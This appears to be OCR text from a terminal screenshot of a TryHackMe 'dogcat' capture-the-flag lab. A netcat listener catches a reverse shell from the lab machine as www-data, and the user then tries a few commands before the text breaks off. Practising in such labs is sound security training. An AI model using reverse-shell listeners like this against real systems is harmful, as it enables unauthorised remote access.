 john@xps15: ~/ctf/tryhackme/dogcat
En
1:41 PM
john@xps15: ~/ctf/tryhackme/dogcat 95x25
john@xps15:~/ctf/tryhackme/dogcat$
john@xps15:~/ctf/tryhackme/dogcat$ nc -lnvp 9999
Listening on [0.0.0.0] (family 2, port 9999)
Listening on 0.0.0.0 9999
Connection received on 10.10.77.157 35862
Linux 73dae664b22e 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linu
x
17:41:20 up 34 min,  0 users,  load average: 0.00, 0.01, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $
$ $ python -c "print('ls')"
/bin/sh: 4: python: not found
$ python3
/bin/sh: 5: python3: not found
$ cls
/bin/sh: 6: cls: not found
$ clear
TERM environment variable not set.
$ expo